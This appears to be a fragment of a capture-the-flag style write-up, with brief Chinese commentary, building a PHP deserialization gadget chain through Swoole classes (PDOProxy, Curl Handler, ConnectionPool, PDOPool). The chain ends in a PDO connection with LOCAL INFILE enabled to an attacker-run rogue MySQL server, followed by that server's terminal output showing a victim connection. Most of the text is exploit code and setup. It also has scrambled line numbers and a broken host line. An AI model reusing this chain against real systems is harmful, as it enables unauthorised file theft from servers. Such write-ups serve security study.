 17 class PDOProxy extends ObjectProxy
PDOProxy::__invoke
59 public function __invoke(...$arguments)
60 {
61 /** @var mixed $object */
62 $object = $this->__object;
63 return $object(...$arguments);
64 }
$object=[(new
Swoole\Curl\Handler()),'exec']
Swoole\Curl\Handler
150 public function exec()
151 {
152 if (!$this->isAvailable()) {
153 return false;
154 }
155 return $this->execute();
156 }
734 $headerContent = '';
735 if ($client->headers) {
736 $cb = $this->headerFunction;
737 if ($client->statusCode > 0) {
738 $row = "HTTP/1.1 {$client->statusCode} " . Status:
739 if ($cb) {
740 $cb($this, $row);
741 }
742 $headerContent .= $row;
760 if ($client->body and $this->readFunction) {
761 $cb = $this->readFunction;
762 $cb($this, $this->outputStream, strlen($client->body));
763 }
$cb=[(new PDOProxy()),'get'];
$cb=[(new
PDOProxy()),'reconnect']
PDOProxy
86 public function reconnect(): void
87 {
88 $constructor = $this->constructor;
89 parent::__construct($constructor());
90 $this->round++;
91 /* restore context */
92 if ($this->setAttributeContext) {
93 foreach ($this->setAttributeContext as $attribute => $value) {
94 $this->__object->setAttribute($attribute, $value);
95 }
96 }
97 }
46 public function __call(string $name, array $arguments)
47 {
48 for ($n = 3; $n--;) {
49 $ret = @$this->__object->{$name}(...$arguments);
50 if ($ret === false) {
51 /* non-IO method */
52 if (!preg_match(static::IO_METHOD_REGEX, $name)) {
53 break;
$ret=new Swoole\ConnectionPool()-
>get();
$this->construtor=new
Swoole\ConnectionPool();
ObjectProxy->__object=new
Swoole\ConnectionPool();
Swoole\ConnectionPool
52 public function get()
53 {
54 if ($this->pool === null) {
55 throw new RuntimeException('Pool has been closed');
56 }
57 if ($this->pool->isEmpty() && $this->num < $this->size) {
58 $this->make();
59 }
60 return $this->pool->pop();
61 }
由于原$this->pool为Channel类无法序
列化，需要替代。
$this->pool=new
\SplDoublyLinkedList();
84 protected function make(): void
85 {
86 $this->num++;
87 try {
88 if ($this->proxy) {
89 $connection = new $this->proxy($this->constructor);
90 } else {
91 $constructor = $this->constructor;
92 $connection = $constructor();
93 }
94 } catch (Throwable $throwable) {
95 $this->num--;
96 throw $throwable;
97 }
98 $this->put($connection);
99 }
00 }
01
$this-
>proxy='\\Swoole\\Database\\PDOPoo
l';
$this->constructor=new
\Swoole\Database\PDOConfig();
29 public function __construct(PDOConfig $config, int $size = self::DEFAULT_SIZE)
30 {
31 $this->config = $config;
32 parent::__construct(function () {
33 return new PDO(
34 "{$this->config->getDriver()}:" .
35 (
36 $this->config->hasUnixSocket() ?
37 "unix_socket={$this->config->getUnixSocket()};" :
38 "host={$this->config->getHost()};" . "port={$this->config->getPort()};"
39 ) .
40 "dbname={$this->config->getDbname()};" .
41 "charset={$this->config->getCharset()}",
42 $this->config->getUsername(),
43 $this->config->getPassword(),
44 $this->config->getOptions()
45 );
46 }, $size, PDOProxy::class);
12 $c = new \Swoole\Database\PDOConfig();
13 $c->withHost( '); // your rouge-mysql-server host & port
14 $c->withPort(3307);
15 $c->withOptions([
16 \PDO::MYSQL_ATTR_LOCAL_INFILE => 1,
17 \PDO::MYSQL_ATTR_INIT_COMMAND => 'select 1'
18 ]);
root@iZiki9llfd7t3bZ:~/Rogue-MySql-Server-master# python rogue_mysql_server.py
error: uncaptured python exception, closing channel <__main__.http_request_handler connected 101.32.
64.175:37486 at 0x7fce098a6f80> (<type 'exceptions.ValueError'>: [/usr/lib/python2.7/asyncore.py|rea
d|83] [/usr/lib/python2.7/asyncore.py|handle_read_event|449] [/usr/lib/python2.7/asynchat.py|handle_
read|147] [rogue_mysql_server.py|found_terminator|184])